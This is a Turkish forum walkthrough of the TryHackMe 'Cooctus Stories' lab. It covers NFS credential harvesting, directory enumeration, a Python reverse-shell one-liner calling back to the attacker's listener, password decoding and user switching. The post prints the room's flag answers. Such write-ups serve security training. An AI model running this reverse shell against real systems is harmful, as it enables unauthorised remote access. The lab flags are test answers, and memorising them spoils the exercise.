- Katılım
- 2 Ocak 2026
- Mesajlar
- 38
- Tepkime puanı
- 46
- Puan
- 18
Merhaba arkadaşlar, bugün TryHackMe üzerinde bulunan Cooctus Stories odasını çözeceğiz, her zaman olduğu gibi ilk başta VPN bağlantısını sağlayıp İP Adresimizi alıyoruz.
Bu komutumuz ile taramamızı başlatıyoruz.
Baya kalabalık bir çıktımız var, NFS açık HTTP açık ama NFS bölümünü ilk başta kontrol etmemiz lazım, dışarıya açık bir klasör bulunma ihtimali olabilir.
Evet burada /var/nfs/general adında * yani herkese açık bir klasör gördük, bunu kendi makinemizde mount edeceğiz. önce dizini bağlayacak bir klasör oluşturuyoruz ve NFS’yi oraya çekiyoruz.
İçeri girip dosyamızı okuduğumuzda bir kullanıcı adı şifre ile karşılaşıyoruz. Fakat öncesinde odada sadece user,root flag istemiyor başka sorular var oraya dönüyoruz.


Bize paradox kullanıcısının çerezlerini yakalamamızı istiyor, bunun için HTTP portu açıktı ve web tarayıcımızdan ziyaret edelim.

Bizi böyle bir ekran karşıladı, önce kaynak kodlara bakacağım. Kaynak kodda birşey bulamadım, f12 storage kısmından cookieslere bakacağım. Oradada bir şey bulamadım, dizin taraması yapacağım.
evet cat ve login buldu, cat de zaten logine yönlendiriyor, /cat dizinine gidelim.

Evet bir login page geldi, NFS den çektiğimiz verilerle login olalım.


Ben yine girdiğimizde F12 Storage yapıp cookie var mı diye baktım fakat yoktu, burda sanırım reverse shell gibi bir işlem yapacağız. bazı komutlar denedim fakat ne yazdırırsam tekrar aynısını ekrana basıyor.
Bu komutu çalıştırıp netcatimize shell düşürüyoruz.
İlk sorumuzun cevabını aldık; THM{2dccd1ab3e03990aea77359831c85ca2}


İkinci soru Szymex kullanıcısı ile alakalı o yüzden /home dizininde oraya giriyorum.
Evet paradox olarak çoğu dosya için iznim yok fakat note_to_para ve SniffingCat.py için iznim var.
Dosyamızı incelediğimizde bir ROT13 şifreleme algoritması görüyoruz. mysupersecretpassword.cat dosyasını okuyor ve 13 kaydırıyor sonuç pureelpbxr çıkıyor, yani bunu 13 kaydırdığımızda şifreyi bulacağız.

şifremizi cherrycoke olarak bulduk. Şimdi kullanıcıya geçiş yapalım.
2. sorumuzunda cevabını bulmuş olduk; THM{c89f9f4ef264e22001f9a9c3d72992ef}

Üçüncü sorumuz bize tux soruyor
Tuxun dizinine girdik, şimdi yetkilerimizi kontrol edelim.
Buraya baktığımızda tuxling_1 adında bir dizin olduğunu ve testers adında bir kullanıcıya bağlı olduğunu gördük
Bize penguen dilinde not bırakılmış aslında basit bir C kodu ama define ile herşey NOOT kelimesine çevrilmiş, ama çözülmesi kolay programımızın çıktısı;
Ama nota göre bu sadece ilk fragman devamınıda bulmamız lazım.
Burada bize tux içinde tuxling_3 olduğunuda söyledi hemen notu okuyalım.
Son parçayıda bulduk fakat ortası kayıp birde 2 olması lazım.
Ufak bir arama sonrasında media klasörünün içinde tux2 yide buluyoruz.
Şimdi bize verilen bilgiler içeriğinde anahtarımızla kapımızı açıcaz.
İmport edip çözdüğümüzde 2. fragmentide bulduk, hepsini birleştiriyoruz.
Şimdi bu şifre ile tuxa geçiş yapalım,
Bize yanlış olduğunu söyledi, bu veriyi crackstationda çözmeyi deneyelim.

Evet asıl şifreyi burada aldık.
3. Flag; THM{592d07d6c2b7b3b3e7dc36ea2edbd6f1}
Evet şimdi bize Varg’ı soruyor. İlk bşata tuxun yetkilerine bakalım.
Burada bize şifresiz varg yetkileriyle bir dosyayı çalıştırdığını söylüyor, oraya gidelim.
Böyle okuyamadık şimdi varg yetkisiyle çalıştırmayı deneyelim.
Burada login olamadık çünkü bilgimiz yok, ama ls -la çıktısında cooctOS.src adında bir dizin vardı oraya gidelim.
Burada .git klasörünü görüyoruz
Burada eskileri kontrol ediyoruz ve eski zamanın verilerine dönüyoruz.
bin klasöründen dosyamızı okuduk ve gördüğünüz gibi kullanıcı adı şifrelerimizi aldık;
varg kullanıcısına geçiş yapıp flagimizi aldık.
4. flag: THM{3a33063a4a8a5805d17aa411a53286e6}

Artık tamamen root olmamızı istiyor.
ilk başta varg olarak yetkilerimizi kontrol ediyoruz /bin/umount’u şifresiz çalıştırabildiğini görüyoruz.
Mount edebileceğimiz dosyaları arıyoruz /dev/mapper/ubuntu--vg-ubuntu--lv on /opt/CooctFS. böyle bir dosya ilgi çekiyor.
İlk başta bağı koparıp içeriği kontrol ediyoruz.
Root burası değil dedi.
rsa keyi çözüp ssh ile rootumuzu alalım.
ROOT TXT: THM{H4CK3D_BY_C00CTUS_CL4N}
Kod:
sudo nmap -A -T4 <ip>Bu komutumuz ile taramamızı başlatıyoruz.
Kod:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e5:44:62:91:90:08:99:5d:e8:55:4f:69:ca:02:1c:10 (RSA)
| 256 e5:a7:b0:14:52:e1:c9:4e:0d:b8:1a:db:c5:d6:7e:f0 (ECDSA)
|_ 256 02:97:18:d6:cd:32:58:17:50:43:dd:d2:2f:ba:15:53 (ED25519)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 33995/tcp6 mountd
| 100005 1,2,3 41517/tcp mountd
| 100005 1,2,3 47789/udp6 mountd
| 100005 1,2,3 55381/udp mountd
| 100021 1,3,4 37671/tcp nlockmgr
| 100021 1,3,4 41017/tcp6 nlockmgr
| 100021 1,3,4 44778/udp6 nlockmgr
| 100021 1,3,4 57635/udp nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs 3-4 (RPC #100003)
8080/tcp open http Werkzeug httpd 0.14.1 (Python 3.6.9)
|_http-server-header: Werkzeug/0.14.1 Python/3.6.9
|_http-title: CCHQ
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.95%E=4%D=1/31%OT=22%CT=1%CU=39651%PV=Y%DS=3%DC=T%G=Y%TM=697DFE3
OS:A%P=x86_64-pc-linux-gnu)SEQ(SP=101%GCD=1%ISR=10D%TI=Z%CI=Z%II=I%TS=A)SEQ
OS:(SP=106%GCD=1%ISR=106%TI=Z%CI=Z%II=I%TS=A)SEQ(SP=107%GCD=1%ISR=108%TI=Z%
OS:CI=Z%II=I%TS=A)SEQ(SP=107%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M4E8S
OS:T11NW6%O2=M4E8ST11NW6%O3=M4E8NNT11NW6%O4=M4E8ST11NW6%O5=M4E8ST11NW6%O6=M
OS:4E8ST11)WIN(W1=F4B3%W2=F4B3%W3=F4B3%W4=F4B3%W5=F4B3%W6=F4B3)ECN(R=Y%DF=Y
OS:%T=40%W=F507%O=M4E8NNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=
OS:)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T
OS:=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=
OS:0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=
OS:164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 3 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 68.09 ms 192.168.128.1 (192.168.128.1)
2 ...
3 68.80 ms 10.81.134.95 (10.81.134.95)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.87 secondsBaya kalabalık bir çıktımız var, NFS açık HTTP açık ama NFS bölümünü ilk başta kontrol etmemiz lazım, dışarıya açık bir klasör bulunma ihtimali olabilir.
Kod:
┌──(kali㉿kali)-[~/Desktop]
└─$ showmount -e 10.81.134.95
Export list for 10.81.134.95:
/var/nfs/general *Evet burada /var/nfs/general adında * yani herkese açık bir klasör gördük, bunu kendi makinemizde mount edeceğiz. önce dizini bağlayacak bir klasör oluşturuyoruz ve NFS’yi oraya çekiyoruz.
Kod:
┌──(kali㉿kali)-[~/Desktop]
└─$ mkdir /tmp/nfs_mount
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo mount -t nfs <ip>:/var/nfs/general /tmp/nfs_mount -nolock
Kod:
┌──(kali㉿kali)-[~/Desktop]
└─$ cd /tmp/nfs_mount
┌──(kali㉿kali)-[/tmp/nfs_mount]
└─$ ls
credentials.bak
┌──(kali㉿kali)-[/tmp/nfs_mount]
└─$ cat credentials.bak
paradoxial.test
ShibaPretzel79
┌──(kali㉿kali)-[/tmp/nfs_mount]
└─$İçeri girip dosyamızı okuduğumuzda bir kullanıcı adı şifre ile karşılaşıyoruz. Fakat öncesinde odada sadece user,root flag istemiyor başka sorular var oraya dönüyoruz.
Bize paradox kullanıcısının çerezlerini yakalamamızı istiyor, bunun için HTTP portu açıktı ve web tarayıcımızdan ziyaret edelim.

Bizi böyle bir ekran karşıladı, önce kaynak kodlara bakacağım. Kaynak kodda birşey bulamadım, f12 storage kısmından cookieslere bakacağım. Oradada bir şey bulamadım, dizin taraması yapacağım.
Kod:
┌──(kali㉿kali)-[/tmp/nfs_mount]
└─$ gobuster dir -u http://10.81.134.95:8080/ -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.81.134.95:8080/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/cat (Status: 302) [Size: 219] [--> http://10.81.134.95:8080/login]
/login (Status: 200) [Size: 556]
Progress: 4613 / 4613 (100.00%)
===============================================================
Finished
===============================================================
┌──(kali㉿kali)-[/tmp/nfs_mount]
└─$evet cat ve login buldu, cat de zaten logine yönlendiriyor, /cat dizinine gidelim.
Evet bir login page geldi, NFS den çektiğimiz verilerle login olalım.
Ben yine girdiğimizde F12 Storage yapıp cookie var mı diye baktım fakat yoktu, burda sanırım reverse shell gibi bir işlem yapacağız. bazı komutlar denedim fakat ne yazdırırsam tekrar aynısını ekrana basıyor.
Python:
python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<İP>",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")'Bu komutu çalıştırıp netcatimize shell düşürüyoruz.
Kod:
┌──(kali㉿kali)-[/tmp/nfs_mount]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [192.168.174.127] from (UNKNOWN) [10.81.134.95] 59134
paradox@cchq:~$ ls
ls
CATapp user.txt
paradox@cchq:~$ cat user.txt
cat user.txt
THM{2dccd1ab3e03990aea77359831c85ca2}
paradox@cchq:~$İlk sorumuzun cevabını aldık; THM{2dccd1ab3e03990aea77359831c85ca2}
İkinci soru Szymex kullanıcısı ile alakalı o yüzden /home dizininde oraya giriyorum.
Kod:
paradox@cchq:/home/szymex$ ls -la
ls -la
total 44
drwxr-xr-x 5 szymex szymex 4096 Feb 22 2021 .
drwxr-xr-x 6 root root 4096 Jan 2 2021 ..
lrwxrwxrwx 1 szymex szymex 9 Feb 20 2021 .bash_history -> /dev/null
-rw-r--r-- 1 szymex szymex 220 Jan 2 2021 .bash_logout
-rw-r--r-- 1 szymex szymex 3865 Feb 20 2021 .bashrc
drwx------ 2 szymex szymex 4096 Jan 2 2021 .cache
drwx------ 3 szymex szymex 4096 Jan 2 2021 .gnupg
drwxrwxr-x 3 szymex szymex 4096 Jan 2 2021 .local
-r-------- 1 szymex szymex 11 Jan 2 2021 mysupersecretpassword.cat
-rw-rw-r-- 1 szymex szymex 316 Feb 20 2021 note_to_para
-rwxrwxr-- 1 szymex szymex 735 Feb 20 2021 SniffingCat.py
-rw------- 1 szymex szymex 38 Feb 22 2021 user.txt
paradox@cchq:/home/szymex$Evet paradox olarak çoğu dosya için iznim yok fakat note_to_para ve SniffingCat.py için iznim var.
Kod:
paradox@cchq:/home/szymex$ cat note_to_para
cat note_to_para
Paradox,
I'm testing my new Dr. Pepper Tracker script.
It detects the location of shipments in real time and sends the coordinates to your account.
If you find this annoying you need to change my super secret password file to disable the tracker.
You know me, so you know how to get access to the file.
- Szymex
paradox@cchq:/home/szymex$
Kod:
paradox@cchq:/home/szymex$ cat SniffingCat.py
cat SniffingCat.py
#!/usr/bin/python3
import os
import random
def encode(pwd):
enc = ''
for i in pwd:
if ord(i) > 110:
num = (13 - (122 - ord(i))) + 96
enc += chr(num)
else:
enc += chr(ord(i) + 13)
return enc
x = random.randint(300,700)
y = random.randint(0,255)
z = random.randint(0,1000)
message = "Approximate location of an upcoming Dr.Pepper shipment found:"
coords = "Coordinates: X: {x}, Y: {y}, Z: {z}".format(x=x, y=y, z=z)
with open('/home/szymex/mysupersecretpassword.cat', 'r') as f:
line = f.readline().rstrip("\n")
enc_pw = encode(line)
if enc_pw == "pureelpbxr":
os.system("wall -g paradox " + message)
os.system("wall -g paradox " + coords)
paradox@cchq:/home/szymex$Dosyamızı incelediğimizde bir ROT13 şifreleme algoritması görüyoruz. mysupersecretpassword.cat dosyasını okuyor ve 13 kaydırıyor sonuç pureelpbxr çıkıyor, yani bunu 13 kaydırdığımızda şifreyi bulacağız.

şifremizi cherrycoke olarak bulduk. Şimdi kullanıcıya geçiş yapalım.
Kod:
paradox@cchq:/home/szymex$ su szymex
su szymex
Password: cherrycoke
szymex@cchq:~$ s
s
s: command not found
szymex@cchq:~$ ls
ls
mysupersecretpassword.cat note_to_para SniffingCat.py user.txt
szymex@cchq:~$ cat user.txt
cat user.txt
THM{c89f9f4ef264e22001f9a9c3d72992ef}
szymex@cchq:~$2. sorumuzunda cevabını bulmuş olduk; THM{c89f9f4ef264e22001f9a9c3d72992ef}
Üçüncü sorumuz bize tux soruyor
Kod:
szymex@cchq:~$ cd /home
cd /home
lszymex@cchq:/home$ s
ls
paradox szymex tux varg
szymex@cchq:/home$ cd tux
cd tux
szymex@cchq:/home/tux$ ls
ls
note_to_every_cooctus tuxling_1 user.txt
szymex@cchq:/home/tux$Tuxun dizinine girdik, şimdi yetkilerimizi kontrol edelim.
Kod:
note_to_every_cooctus tuxling_1 user.txt
szymex@cchq:/home/tux$ ls -la
ls -la
total 52
drwxr-xr-x 9 tux tux 4096 Feb 20 2021 .
drwxr-xr-x 6 root root 4096 Jan 2 2021 ..
lrwxrwxrwx 1 tux tux 9 Feb 20 2021 .bash_history -> /dev/null
-rw-r--r-- 1 tux tux 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 tux tux 3772 Feb 20 2021 .bashrc
drwx------ 3 tux tux 4096 Nov 21 2020 .cache
drwx------ 4 tux tux 4096 Feb 20 2021 .config
drwx------ 5 tux tux 4096 Feb 20 2021 .gnupg
-rw------- 1 tux tux 58 Feb 20 2021 .lesshst
drwx------ 5 tux tux 4096 Jan 2 2021 .local
-rw-rw-r-- 1 tux tux 630 Jan 2 2021 note_to_every_cooctus
drwx------ 2 tux tux 4096 Feb 20 2021 .ssh
-rw-r--r-- 1 tux tux 0 Feb 20 2021 .sudo_as_admin_successful
drwxrwx--- 2 tux testers 4096 Feb 20 2021 tuxling_1
-rw------- 1 tux tux 38 Feb 20 2021 user.txt
szymex@cchq:/home/tux$Buraya baktığımızda tuxling_1 adında bir dizin olduğunu ve testers adında bir kullanıcıya bağlı olduğunu gördük
Kod:
szymex@cchq:/home/tux$ cd tuxling_1
cd tuxling_1
szymex@cchq:/home/tux/tuxling_1$ ls
ls
nootcode.c note
szymex@cchq:/home/tux/tuxling_1$ cat note
cat note
Noot noot! You found me.
I'm Mr. Skipper and this is my challenge for you.
General Tux has bestowed the first fragment of his secret key to me.
If you crack my NootCode you get a point on the Tuxling leaderboards and you'll find my key fragment.
Good luck and keep on nooting!
PS: You can compile the source code with gcc
szymex@cchq:/home/tux/tuxling_1$ cat nootcode.c
cat nootcode.c
#include <stdio.h>
#define noot int
#define Noot main
#define nOot return
#define noOt (
#define nooT )
#define NOOOT "f96"
#define NooT ;
#define Nooot nuut
#define NOot {
#define nooot key
#define NoOt }
#define NOOt void
#define NOOT "NOOT!\n"
#define nooOT "050a"
#define noOT printf
#define nOOT 0
#define nOoOoT "What does the penguin say?\n"
#define nout "d61"
noot Noot noOt nooT NOot
noOT noOt nOoOoT nooT NooT
Nooot noOt nooT NooT
nOot nOOT NooT
NoOt
NOOt nooot noOt nooT NOot
noOT noOt NOOOT nooOT nout nooT NooT
NoOt
NOOt Nooot noOt nooT NOot
noOT noOt NOOT nooT NooT
NoOt
szymex@cchq:/home/tux/tuxling_1$Bize penguen dilinde not bırakılmış aslında basit bir C kodu ama define ile herşey NOOT kelimesine çevrilmiş, ama çözülmesi kolay programımızın çıktısı;
Kod:
What does the penguin say?
f96050ad61Ama nota göre bu sadece ilk fragman devamınıda bulmamız lazım.
Kod:
szymex@cchq:/home/tux/tuxling_1$ find /home/tux -name "tuxling*"
find /home/tux -name "tuxling*"
/home/tux/tuxling_3
find: ‘/home/tux/.local’: Permission denied
find: ‘/home/tux/.config’: Permission denied
find: ‘/home/tux/.ssh’: Permission denied
find: ‘/home/tux/.cache’: Permission denied
/home/tux/tuxling_1
find: ‘/home/tux/.gnupg’: Permission denied
szymex@cchq:/home/tux/tuxling_1$ cd tuxling_3
cd tuxling_3
bash: cd: tuxling_3: No such file or directory
szymex@cchq:/home/tux/tuxling_1$ cd ..
cd ..
szymex@cchq:/home/tux$ cd tuxling_3
cd tuxling_3
szymex@cchq:/home/tux/tuxling_3$ ls
ls
note
szymex@cchq:/home/tux/tuxling_3$Burada bize tux içinde tuxling_3 olduğunuda söyledi hemen notu okuyalım.
Kod:
cat note
Hi! Kowalski here.
I was practicing my act of disappearance so good job finding me.
Here take this,
The last fragment is: 637b56db1552
Combine them all and visit the station.
szymex@cchq:/home/tux/tuxling_3$Son parçayıda bulduk fakat ortası kayıp birde 2 olması lazım.
Kod:
szymex@cchq:/home/tux/tuxling_1$ find / -name tuxling* 2>/dev/null
find / -name tuxling* 2>/dev/null
/home/tux/tuxling_3
/home/tux/tuxling_1
/media/tuxling_2
szymex@cchq:/home/tux/tuxling_1$Ufak bir arama sonrasında media klasörünün içinde tux2 yide buluyoruz.
Kod:
szymex@cchq:/home/tux/tuxling_1$ cd /media
cd /media
szymex@cchq:/media$ ls
ls
tuxling_2
szymex@cchq:/media$ cd tuxling_2
cd tuxling_2
szymex@cchq:/media/tuxling_2$ ls
ls
fragment.asc note private.key
szymex@cchq:/media/tuxling_2$ cat fragment.asc
cat fragment.asc
-----BEGIN PGP MESSAGE-----
hQGMA5fUjrF1Eab6AQv/Vcs2Y6xyn5aXZfSCjCwKT1wxBgOcx2MBeat0wtAsYzkF
J6nWV3nBUyA2tXUBAHsr5iZnsuXubsG6d5th7z5UO8+1MS424I3Rgy/969qyfshj
iouZtXyaerR1/Sok3b1wk3iyPCn2cXc2HPP57bDqm15LEwO28830wun8twT6jX/+
Nr4tDW767gfADB/nJOFkAr+4rqHGY8J/bFnLHTZV2oVIYbFy0VarzcKBFQVQLx0G
OqF1A1nPHNCCENcHEzGbzogQoQbQK+8jefH8Epfs25zpsTTg/+z5XOnJQXD5UXg2
x9c0ABS9T8K3V6ZhyXPAxfSFpxUyVJBKhnugOd/QP4Kqzu30H1mWNxvE1jJQpcxs
uBJIzEtHn/efXQdsLM8swQ6RrnTAKRpK7Ew307itPSvaejCw87FCTaMzwXj2RNkD
8n6P/kZbTHrVdBS7KxGDJ/SsTpQgz8QpQyQIK/oDxNEP4ZsgosBJ4QnjVW8vNLZF
P72PMvolHYd461j62+uv0mQBTQhH5STUWq6OtHlHgbrnSJvGNll3WZ5BfCiE2O1C
8+UXEfCw05QMZgE2dePneZdWISNUkGTTVji9atq3l4b0vbHihNdwTTMfla8+arPs
eA0RkdEXuoYWvOpocvlU5XuTcCdy
=GDIs
-----END PGP MESSAGE-----
szymex@cchq:/media/tuxling_2$ cat note
cat note
Noot noot! You found me.
I'm Rico and this is my challenge for you.
General Tux handed me a fragment of his secret key for safekeeping.
I've encrypted it with Penguin Grade Protection (PGP).
You can have the key fragment if you can decrypt it.
Good luck and keep on nooting!
szymex@cchq:/media/tuxling_2$ cat private.key
cat private.key
�X`1i�
������.pHCļ���$n��P�t/�%� ��g�/N�?��F>��v-�TH�m����۫�h�?s�k��RW�^��:h���
//�2���鮼�~�.�۠�$K,�c���%��s* ��
`�io�������Ja���F��%à &�:��^ �3R$5�l�MU�s��h2���<nܶ�]7��;��Cw;�oi��Cx�-�7�-9����Vm�����3g���K\��8��;␦���{����7�/�+�����`��y-�z�>FQ�d��:�|�l4�Ec�a�h"��R���A�����n
%���U.(�� U5�u��:��*�2���Ǧ�.[�n����nt�8�lU�X]�'��
�ގG���'3��S�`/���+=�5�} \Vc��b 0*}�x����xq�o����ț������ӡe�xDs����S�$�7�7��X����b �st|{R�(�k�v�TӚ(�"Eh����P�8�Z�glz��́҉)p@���?�h'op��}����q@-����xr�Ih1Z�펁
)]֡E�DXBc�15�]T�5E�]q��<Edʨ������i~��;Mh,N�M
3��
�U���}7�v��0Qpk�8^f��u�
�f�O�~�~iAxy�␦��0��*�rJ6q4m������sEI�LD:)�����y2� zy�Ӆ�q,۞���w������Vr�Cr�G����*���>��^ۙ�"0���쏴���K�����ߙ�Ȥ+?o�ªQ��wsR�@�W����y��*�!�d�YS�Z���.�:�
�t�ʁ�#?r�J�K�ʅ����2������^��`�@}og{����خT��vCC4r���t_���� f[l
;�ʋK�R�A����H�.�����4ҸP��H�X�M��H�e!196���e ߒ�|��Ɏ�C��b�g,[�mǼ
����� �{:
�����c��o�@S'iDH
���u_�F;��;�_���c�
F6�<k�u␦v�c��OG�}�am�������n��f�u�4y�24;Ki�):������h#�ɪ쭘�Υ��)��&t�Kc2yꔷ ���
d]���(=���7 �X��r�H#4c9��XF��qPm��Wm�3Q.�
|��0?G�l�PZ�^������TuxPingu��
>!����Y�o�SJ"*����|`1i� g
�
����|.�
�^DY�8̦.����.�^ACrA?��;E�4�si��<�,HR��*H��)pe�������&4k�
������V��K�(=�}<ҏ�kf�a0<��`ӽ��툪�춮�4���}I��5[
��H7�,Ȭ�����N��i�Qq�B��W���,6�
�9(�qm���q���w��*-M�yl�e=<�c^���S% �#Σ-w�l�`lC=�@��Rȿ/�/�'�`�K�6�6"�2�4b��Z��_g∶~��I�\�#Ͱ
$
LQ��w(Hʥ�x��a�Ē�X`1i�
��}��z�wB����⽢ �C�D�;�t�o��16�q)��h��w�I�}f"�>4������.?p�a�)k<�$qU�?��4U1SH�e�1f/���YsD���liĻ��: �L]����v�G�
���^�X�qf�.����^�������Of�g�Ί�[3�
ߞfޕ��D���ٯ:R���
�&gn��T��D��'��������
�+�
u9�Փ��n|2��^K�Ϻ��_iŪ���~J�(�
i+N�0����)�G/���H���'��L�W��%6���怺p�~(Z�Қ��#^����9*�bd<n5[�*Z.�>�B�J$~�ͮDWT���NL�f��LPa2�n"��Mg��
�{!#_��pd���3iVS�G+i@9mO��x@����5A�ȪzeKTH25[Y����8���XlgR�<E��i�t����2
�SK��Txi���F�_�5� 8��#C����f s|�k��������x���9ֶ����H��QF-�A���p���KQ�Y���]?� ڦ
�����"�P��ZK�c�Wra�s�V��\���qF���i3b���\i�o�-0(��~������7
�)%݀6� ���Q.4%c�J�ⷳ�7�;���H��%������Ԧ�~T{!��R�����b{q��/�+��$E=��x�Kj?��@����+i�,A�����^KUK��Ӫ�ӥ�8���`8��}���5���g�0��-�7b���E�N
^A��0�o_^Mıw5쬛coE����0�&626�
>H�i����ճ�h�ͼ
+���
�o~F��W��sޡ��B�R���V�X��|���R��k�$;��)f����␦�&�U�Ǔ�\��jh
y��K�>
.ܱ�F�����wf�O␦2�S���3m<��b @�[\�T�"��c;D�#/����9?{2�a���r�1�͉�^էkn��AF8ob5��B�DZ�D�Y*������/l�I��]:z�=�
d���.�_b�1��2̥�-|ׇ0��
0��Ey���5k
r��
-�`��8�%���ԏ����0/���9�e��Y�G�
�
9I�1�P��\+t�]�#�o�V
���B���Aii�k$��q���B�����n���+�"5��q�>y�y�f`9�+v␦,��6�jrt�ĸG�m���!����o!6��e����^�.w�7p���kZ�rF8�)�����R��/��
&!����Y�o�SJ"*����|`1i�
g
����|H,
���yi-B��)䟓h &m�,���ƪ��
�����떿��Wpv1��p���S^�LpMGڊ�4�tڦg+ps�G;�������(]�\7�I�!��rzUƂտ�Y[�O�;
����F��ri �␦-HY���P
��� ���Zoe��31KV��/Y�Wb3S�oU���e�!�S;�y%$DY��l�|����崿{��������4�^�dH��V�|n��Rx�lʧ�<�v�6f��܁��z����Q�,�5�y{��O����Р��:? �6N��8
�G��� ta\�Um<;��ԈdE���Z��4jo���'�!�Gfszymex@cchq:/media/tuxling_2$Şimdi bize verilen bilgiler içeriğinde anahtarımızla kapımızı açıcaz.
Kod:
gpg --import private.key
gpg: key B70EB31F8EF3187C: public key "TuxPingu" imported
gpg: key B70EB31F8EF3187C: secret key imported
gpg: Total number processed: 1
gpg: imported: 1
gpg: secret keys read: 1
gpg: secret keys imported: 1
szymex@cchq:/media/tuxling_2$ gpg --decrypt fragment.asc
gpg --decrypt fragment.asc
gpg: Note: secret key 97D48EB17511A6FA expired at Mon 20 Feb 2023 07:58:30 PM UTC
gpg: encrypted with 3072-bit RSA key, ID 97D48EB17511A6FA, created 2021-02-20
"TuxPingu"
The second key fragment is: 6eaf62818d
szymex@cchq:/media/tuxling_2$İmport edip çözdüğümüzde 2. fragmentide bulduk, hepsini birleştiriyoruz.
- Fragment 1 (NootCode): f96050ad61
- Fragment 2 (Rico’nun PGP’si): 6eaf62818d
- Fragment 3 (Kowalski’nin Notu): 637b56db1552
Şimdi bu şifre ile tuxa geçiş yapalım,
Kod:
su tux
Password: f96050ad616eaf62818d637b56db1552
su: Authentication failure
szymex@cchq:/media/tuxling_2Bize yanlış olduğunu söyledi, bu veriyi crackstationda çözmeyi deneyelim.
Evet asıl şifreyi burada aldık.
Kod:
szymex@cchq:/media/tuxling_2$ su tux
su tux
Password: tuxykitty
tux@cchq:/media/tuxling_2$ ls
ls
fragment.asc note private.key
tux@cchq:/media/tuxling_2$ cd /home/tux
cd /home/tux
tux@cchq:~$ cat user.txt
cat user.txt
THM{592d07d6c2b7b3b3e7dc36ea2edbd6f1}
tux@cchq:~$
Evet şimdi bize Varg’ı soruyor. İlk bşata tuxun yetkilerine bakalım.
